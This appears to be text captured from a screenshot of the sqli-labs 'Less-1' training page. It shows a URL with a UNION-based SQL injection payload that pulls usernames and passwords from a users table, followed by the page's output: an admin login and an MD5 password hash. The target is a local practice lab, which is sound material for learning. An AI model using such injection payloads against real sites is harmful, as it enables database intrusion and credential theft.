 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from pikachu.users--+
用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Your Login name:admin
Your Password:e10adc3949ba59abbe56e057f20f883e
SQLI DUMB SERIES-1